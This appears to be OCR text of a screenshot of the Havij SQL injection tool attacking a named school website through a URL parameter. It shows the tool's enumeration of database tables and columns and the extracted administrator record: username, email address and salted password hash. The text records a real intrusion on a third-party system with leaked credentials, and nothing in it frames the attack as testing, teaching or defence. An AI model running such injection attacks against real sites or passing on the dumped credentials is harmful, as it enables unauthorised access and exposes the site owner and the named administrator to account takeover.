 Havij
Target: http://oa.mingdao.edu.tw/md/200310/honor/show.php?News_ID=1339
Keyword: Auto Detect Syntax: Auto Detect
Analyze
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
bak_session
bak_stats_agents
bak_templates_menu
bak_users
id
name
username
email
password
usertype
block
sendEmail
gid
registerDate
lastvisitDate
id name username email password
62 Administrator admin vsonic@ms.mingdao.edu.tw 483de905f8d63c586fe6...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Data Found: id=62
Data Found: name=Administrator
Data Found: username=admin
Data Found: email=vsonic@ms.mingdao.edu.tw
Data Found: password=483de905f8d63c586fe664af7bfd6a98:BGnHddJmN2jQ9pZxe15Vh47kVc0h19j1